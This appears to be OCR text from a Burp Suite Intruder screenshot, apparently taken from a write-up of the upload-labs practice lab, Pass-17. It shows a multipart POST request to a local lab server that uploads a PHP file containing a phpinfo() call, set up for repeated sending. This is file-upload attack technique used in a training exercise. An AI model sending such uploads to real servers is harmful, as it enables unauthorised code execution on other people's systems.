 2 ×
...
Target
Positions
Payloads
Options
?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type:
Sniper
POST /upload-labs-master/Pass-17/index.php?action=show_code HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-17/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------226482744623805
Content-Length: 343
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58fa51f-aa35-4ebf-afcb-15acaad42a8c; PHPSESSID=mg957m13uhjpc4aa46j8e4lnc6;
security=impossible
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------226482744623805
Content-Disposition: form-data; name="upload_file"; filename="miracle778.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------226482744623805
Content-Disposition: form-data; name="submit"
Add §
Clear §
Auto §
Refresh